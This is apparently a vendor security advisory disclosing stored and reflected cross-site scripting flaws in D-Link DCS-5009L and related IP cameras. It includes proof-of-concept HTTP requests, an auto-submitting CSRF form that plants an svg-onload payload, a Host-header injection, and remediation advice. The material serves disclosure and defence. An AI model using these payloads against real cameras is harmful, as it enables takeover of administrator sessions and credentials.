





D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

#### **Impact**

A username can contain JavaScript code that the camera's administrator would execute when viewing the list of users. This could lead to a partial loss of integrity and confidentiality.

#### **Background**

The D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link cloud or configured to upload recordings to an FTP server, as well as sending notifications via email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

#### **Technical Details**

An administrator can create up to eight users with restricted access to the camera's live feed. Users are created in the Maintenance tab of the administrative web UI:





After creating a new user, the administrator can see the list of all users at the bottom of the same page:



IOActive found that the username was vulnerable to stored Cross-Site Scripting (XSS) that would be executed when accessing the Maintenance tab.

Attackers could trick users into following a link or navigating to a page that posts a malicious JavaScript statement to the vulnerable site, causing the site to render the JavaScript and the victim client to execute it. The JavaScript code could be used for several purposes, including stealing user cookies or as a second step to hijacking a user's session. Another attack plan could include inserting HTML instead of JavaScript to modify the contents of the vulnerable page, which could then be used to trick the client.

The following request creates a new user with a malicious username:

```
POST /setSystemAddUser HTTP/1.1
Host: 192.168.0.20
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:47.0) 
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.20/setSystemControl
Authorization: Basic base64(admin:password)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 142
```
ReplySuccessPage=advanced.htm&ReplyErrorPage=errradv.htm&UserName=AAAA"><svg onload=alert(1)><"&UserPassword=AAAA&ChkPassword=AAAA&UserAdd=Add



When accessing the Maintenance tab with the malicious JavaScript, the following response will be sent by the server:

```
HTTP/1.0 200 OK
Server: alphapd
Date: Thu Jan 1 00:00:11 2015
Pragma: no-cache
Cache-Control: no-cache
Content-type: text/html
. . .
<FORM ACTION="/setSystemAdmin" METHOD="POST" autocomplete="off">
         <input type="hidden" name="ReplySuccessPage" value="advanced.htm">
         <input type="hidden" name="ReplyErrorPage" value="errradv.htm">
         <input type="hidden" name="AdminID" value="admin">
         <input type="hidden" name="UserID1" value="AAAA"><svg 
onload=alert(1)><"">
         <input type="hidden" name="UserID2" value="">
. . .
```
An attacker could use social engineering to trick an administrator into visiting a page containing malicious code:

```
<form name="x" action="http://192.168.0.20/setSystemAddUser" 
method="post">
<input type="hidden" name='ReplySuccessPage' value='advanced.htm'>
<input type="hidden" name='UserName' value='AAAA"><svg 
onload=alert(1)><"'>
<input type="hidden" name='UserPassword' value='1234'>
<input type="hidden" name='UserAdd' value='Add'>
<input type="hidden" name='EntryNo' value='1'>
<input type="hidden" name='NewPassword' value='1234'>
</form>
<script>document.x.submit();</script>
```
After the administrator visits the malicious web page, a POST request is sent to the camera to create a new user with the XSS payload and redirects the administrator to the page displaying the XSS, automatically triggering the payload.

For this attack to succeed, the administrator must be authenticated on the administrative web interface. If the administrator is not authenticated, the Basic HTTP Authentication mechanism will display a pop-up and will require the Administrator to authenticate.

Using the XSS, an attacker could:

- Recover the administrator's credentials
- Change the camera settings
- Reboot the camera

# **Mitigation**

The first step in remediating XSS vulnerabilities is analyzing the various components of the application, such as input fields, headers, hidden fields, cookies, and query strings. From there, rigorously determine the expected input, and specifically what should be allowed. IOActive recommends developing a whitelist of allowed inputs, as blacklisting can become a management burden and inevitably inputs will be overlooked.

Proper output encoding is the best and quickest way to mitigate XSS vulnerabilities, because the vulnerability presents itself when the client's web browser executes script code presented on a given page. Output encoding prevents injected script from being sent to users in an executable form.



The primary characters that require encoding on output are:

In addition to the above, ensure that the underlying web server is set to disallow HTTP TRACE support, which can sometimes be leveraged in such a way that grants attackers the ability to steal user cookies, as well as enabling other cross-site request forgery attacks. To determine whether the web server supports the TRACE method, perform an HTTP OPTIONS request.

To summarize, focus on output encoding first and then move toward input validation. While the bulk of XSS issues can be mitigated with proper output encoding, IOActive recommends also strictly limiting input on all form fields and query strings. This requires documenting all expected inputs throughout the site and then developing a master class through which this input passes that strips malicious or unexpected characters. Do not rely on client-side input validation, as this is easily bypassed through manual request tampering.







D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

#### **Impact**

The web UI trusts the HTTP Host header when using it in the JavaScript code in *hmview.htm*, making it vulnerable to reflected Cross-Site Scripting (XSS). An attacker could exploit the XSS in order to access the administrator's credentials and gain access to the IP camera. However, due to the location of the XSS, exploiting it would require additional effort, such as the ability to install a malicious add-on to the administrator's web browser.

#### **Background**

The D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link cloud or configured to upload recordings to an FTP server, as well as sending notifications via email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

#### **Technical Details**

IOActive found that the IP Camera's administrative web panel uses the HTTP  $H\text{ost}$  header within the JavaScript of its home page. The web panel fails to properly sanitize the header, which could contain malicious JavaScript.

The following is an example of malicious JavaScript in the Host header:

```
GET /home.htm HTTP/1.1
Host: 192.168.0.20"; alert(1); a="
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:47.0) 
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46YWRtaW4xMg==
Connection: close
```


#### Response:

```
HTTP/1.0 200 OK
Server: alphapd
Date: Mon Jun 13 16:26:56 2016
Pragma: no-cache
Cache-Control: no-cache
Content-type: text/html
. . .
function StartH264()
{
    pluginobj3.RemoteHost = "192.168.0.20"; alert(1); a="";
     pluginobj3.RemotePort = 80;
     pluginobj3.ProfileID = 1;
. . .
function StartH264_MD5()
{
    pluginobj3.RemoteHost = "192.168.0.20"; alert(1);a=""; pluginobj3.RemotePort = 80;
     pluginobj3.ProfileID = 1;
. . .
```
An attacker could exploit the XSS against the IP Camera's administrator in order to access the administrator's credentials. A potential attack scenario would be to trick the administrator into installing a malicious browser add-on that would automatically replace the Host header with a malicious one when he visits the camera's administrative web panel. Although unlikely, this scenario is possible under certain circumstances.

# **Mitigation**

The first step in remediating XSS vulnerabilities is analyzing the various components of the application, such as input fields, headers, hidden fields, cookies, and query strings. From there, rigorously determine the expected input, and specifically what should be allowed. IOActive recommends developing a whitelist of allowed inputs, as blacklisting can become a management burden and inevitably inputs will be overlooked.

Proper output encoding is the best and quickest way to mitigate XSS vulnerabilities, because the vulnerability presents itself when the client's web browser executes script code presented on a given page. Output encoding prevents injected script from being sent to users in an executable form.





The primary characters that require encoding on output are:

In addition to the above, ensure that the underlying web server is set to disallow HTTP TRACE support, which can sometimes be leveraged in such a way that grants attackers the ability to steal user cookies, as well as enabling other cross-site request forgery attacks. To determine whether the web server supports the TRACE method, perform an HTTP OPTIONS request.

To summarize, focus on output encoding first and then move toward input validation. While the bulk of XSS issues can be mitigated with proper output encoding, IOActive recommends also strictly limiting input on all form fields and query strings. This requires documenting all expected inputs throughout the site and then developing a master class through which this input passes that strips malicious or unexpected characters. Do not rely on client-side input validation, as this is easily bypassed through manual request tampering.

